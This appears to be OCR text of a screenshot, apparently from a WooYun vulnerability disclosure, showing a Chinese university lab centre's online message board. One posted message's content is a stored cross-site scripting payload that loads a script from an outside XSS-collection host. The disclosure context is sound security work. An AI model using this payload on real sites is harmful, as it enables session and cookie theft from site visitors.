 eetec.nuc.edu.cn/LiuyanAdd.aspx
NORTH UNIVERSITY OF CHINA
中北大学
20
165
中北大学国家级电工电子实验教学示范中心
首页 中心新闻 中心概况 师资队伍 资料下载 中心成果 在线留言 中心图片
当前位置：在线留言
请您在留言时遵守互联
网行为规范，不要发表
与学习无关的、反动
的、淫秽的言论。
对于不遵守此行为规范
的留言，我们将保留采
取相应措施的权利。
为保障网站的内容规范
性要求，您的留言将在
老师审核和回复后，方
能显示。请不要重复提
交留言信息。
标题： Test
内容： "><script src=http://xssnow.com/0rbd></script>
留言者： 123456789
IP地址：
www.wooyun.org